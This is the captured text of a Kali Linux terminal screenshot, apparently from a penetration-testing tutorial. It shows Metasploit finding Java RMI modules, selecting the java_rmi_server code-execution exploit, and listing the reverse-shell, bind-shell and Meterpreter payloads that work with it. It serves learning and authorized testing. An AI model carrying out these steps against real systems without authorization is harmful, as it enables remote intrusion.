 root@kali: ~
File Edit View Search Terminal Help
msf > search java_rmi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/gather/java_rmi_registry normal Java RMI Registry Interfaces Enumeration
auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal Java RMI Server Insecure Endpoint Code Ex
ecution Scanner
exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent Java RMIConnectionImpl Deserialization Pr
ivilege Escalation
exploit/multi/misc/java_rmi_server 2011-10-15 excellent Java RMI Server Insecure Default Configur
ation Java Code Execution
msf > use exploit/multi/misc/java_rmi_server
msf exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
msf exploit(multi/misc/java_rmi_server) >